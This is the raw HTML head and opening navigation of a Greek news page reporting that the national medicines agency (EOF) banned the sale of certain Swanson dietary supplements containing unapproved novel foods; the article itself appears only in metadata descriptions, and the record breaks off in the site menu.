

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/
body_size: 26946
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Απαγόρευση διακίνησης συμπληρωμάτων διατροφής από τον ΕΟΦ - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Απαγόρευση διακίνησης συμπληρωμάτων διατροφής από τον ΕΟΦ - newsique.gr" />
<meta property="og:description" content="Ο ΕΟΦ προχώρησε στην απαγόρευση, μετά από ενημέρωση ότι περιέχουν ως συστατικά μη εγκεκριμένα νεοφανή τρόφιμα (novel food). Την απαγόρευση διακίνησης και διάθεσης συμπληρωμάτων διατροφής αποφάσισε ο Εθνικός Οργανισμός Φαρμάκων (ΕΟΦ). Τα σκευάσματα έχουν εμπορική ονομασία SWANSON Czarny Bez Agaricus Echinacea, Immune Essentials και Reishi Mushroom της εταιρείας Pro Sport s.c. Mikolaj Filarski, Malgorzata Majdaniec, [&hellip;]" />
<meta property="og:url" content="https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta property="article:tag" content="TOP 4" />
<meta property="article:tag" content="ΕΟΦ" />
<meta property="article:tag" content="ΣΥΜΠΛΗΡΩΜΑΤΑ" />
<meta property="article:tag" content="ΣΥΜΠΛΗΡΩΜΑΤΑ ΔΙΑΤΡΟΦΗΣ" />
<meta property="article:section" content="ΕΛΛΑΔΑ" />
<meta property="og:updated_time" content="2024-07-09T16:23:53+03:00" />
<meta property="og:image" content="https://newsique.gr/wp-content/uploads/2022/10/eof.jpg" />
<meta property="og:image:secure_url" content="https://newsique.gr/wp-content/uploads/2022/10/eof.jpg" />
<meta property="og:image:width" content="1519" />
<meta property="og:image:height" content="883" />
<meta property="og:image:alt" content="Απαγόρευση διακίνησης συμπληρωμάτων διατροφής από τον ΕΟΦ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2024-07-09T16:19:42+03:00" />
<meta property="article:modified_time" content="2024-07-09T16:23:53+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Απαγόρευση διακίνησης συμπληρωμάτων διατροφής από τον ΕΟΦ - newsique.gr" />
<meta name="twitter:description" content="Ο ΕΟΦ προχώρησε στην απαγόρευση, μετά από ενημέρωση ότι περιέχουν ως συστατικά μη εγκεκριμένα νεοφανή τρόφιμα (novel food). Την απαγόρευση διακίνησης και διάθεσης συμπληρωμάτων διατροφής αποφάσισε ο Εθνικός Οργανισμός Φαρμάκων (ΕΟΦ). Τα σκευάσματα έχουν εμπορική ονομασία SWANSON Czarny Bez Agaricus Echinacea, Immune Essentials και Reishi Mushroom της εταιρείας Pro Sport s.c. Mikolaj Filarski, Malgorzata Majdaniec, [&hellip;]" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:creator" content="@newsique_gr" />
<meta name="twitter:image" content="https://newsique.gr/wp-content/uploads/2022/10/eof.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Newsique Team" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://newsique.gr/wp-content/uploads/2022/10/eof.jpg","url":"https://newsique.gr/wp-content/uploads/2022/10/eof.jpg","width":"1519","height":"883","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/","name":"\u0391\u03c0\u03b1\u03b3\u03cc\u03c1\u03b5\u03c5\u03c3\u03b7 \u03b4\u03b9\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7\u03c2 \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03b4\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0395\u039f\u03a6"}}]},{"@type":"WebPage","@id":"https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/#webpage","url":"https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/","name":"\u0391\u03c0\u03b1\u03b3\u03cc\u03c1\u03b5\u03c5\u03c3\u03b7 \u03b4\u03b9\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7\u03c2 \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03b4\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0395\u039f\u03a6 - newsique.gr","datePublished":"2024-07-09T16:19:42+03:00","dateModified":"2024-07-09T16:23:53+03:00","isPartOf":{"@id":"https://newsique.gr/#website"},"primaryImageOfPage":{"@id":"https://newsique.gr/wp-content/uploads/2022/10/eof.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/#breadcrumb"}},{"@type":"Person","@id":"https://newsique.gr/author/admin/","name":"Newsique Team","url":"https://newsique.gr/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/1b4edb66c1902b16ad5579857883f23abab5fa6e69ee6c73362aae5fbc9713e0?s=96&amp;d=mm&amp;r=g","caption":"Newsique Team","inLanguage":"el"}},{"@type":"BlogPosting","headline":"\u0391\u03c0\u03b1\u03b3\u03cc\u03c1\u03b5\u03c5\u03c3\u03b7 \u03b4\u03b9\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7\u03c2 \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03b4\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0395\u039f\u03a6 - newsique.gr","datePublished":"2024-07-09T16:19:42+03:00","dateModified":"2024-07-09T16:23:53+03:00","author":{"@id":"https://newsique.gr/author/admin/","name":"Newsique Team"},"publisher":{"@id":"https://newsique.gr/#person"},"description":"\u039f \u0395\u039f\u03a6 \u03c0\u03c1\u03bf\u03c7\u03ce\u03c1\u03b7\u03c3\u03b5 \u03c3\u03c4\u03b7\u03bd \u03b1\u03c0\u03b1\u03b3\u03cc\u03c1\u03b5\u03c5\u03c3\u03b7, \u03bc\u03b5\u03c4\u03ac \u03b1\u03c0\u03cc \u03b5\u03bd\u03b7\u03bc\u03ad\u03c1\u03c9\u03c3\u03b7 \u03cc\u03c4\u03b9 \u03c0\u03b5\u03c1\u03b9\u03ad\u03c7\u03bf\u03c5\u03bd \u03c9\u03c2 \u03c3\u03c5\u03c3\u03c4\u03b1\u03c4\u03b9\u03ba\u03ac \u03bc\u03b7 \u03b5\u03b3\u03ba\u03b5\u03ba\u03c1\u03b9\u03bc\u03ad\u03bd\u03b1 \u03bd\u03b5\u03bf\u03c6\u03b1\u03bd\u03ae \u03c4\u03c1\u03cc\u03c6\u03b9\u03bc\u03b1 (novel food).","name":"\u0391\u03c0\u03b1\u03b3\u03cc\u03c1\u03b5\u03c5\u03c3\u03b7 \u03b4\u03b9\u03b1\u03ba\u03af\u03bd\u03b7\u03c3\u03b7\u03c2 \u03c3\u03c5\u03bc\u03c0\u03bb\u03b7\u03c1\u03c9\u03bc\u03ac\u03c4\u03c9\u03bd \u03b4\u03b9\u03b1\u03c4\u03c1\u03bf\u03c6\u03ae\u03c2 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u0395\u039f\u03a6 - newsique.gr","@id":"https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/#richSnippet","isPartOf":{"@id":"https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/#webpage"},"image":{"@id":"https://newsique.gr/wp-content/uploads/2022/10/eof.jpg"},"inLanguage":"el","mainEntityOfPage":{"@id":"https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων newsique.gr &raquo; Απαγόρευση διακίνησης συμπληρωμάτων διατροφής από τον ΕΟΦ" href="https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newsique.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsique.gr%2Fapagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof%2F&#038;format=xml" />
			<link rel="pingback" href="https://newsique.gr/xmlrpc.php"/>
		<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769768767' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/posts/464435" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://newsique.gr/?p=464435' />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":4,"item":{"@id":"https://newsique.gr/apagorefsi-diakinisis-sybliromaton-diatrofis-apo-ton-eof/","name":"Απαγόρευση διακίνησης συμπληρωμάτων διατροφής από τον ΕΟΦ"}},{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/category/ellada/","name":"ΕΛΛΑΔΑ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="wp-singular post-template-default single single-post postid-464435 single-format-standard wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 is-single-3 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
